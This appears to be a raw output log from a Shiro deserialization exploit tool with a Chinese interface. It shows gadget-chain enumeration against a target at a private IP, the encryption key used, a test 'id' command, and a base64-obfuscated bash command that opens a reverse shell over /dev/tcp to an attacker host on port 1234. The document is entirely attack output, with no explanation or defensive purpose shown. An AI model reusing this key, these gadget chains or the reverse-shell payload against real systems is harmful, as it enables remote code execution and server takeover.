 http://192.168.44.149:8080
命令
执行
简便操作 反弹Shell(Linux) 192.168.44.131:1234 Fire
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: id...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ0LjEzMS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}...
[+] Done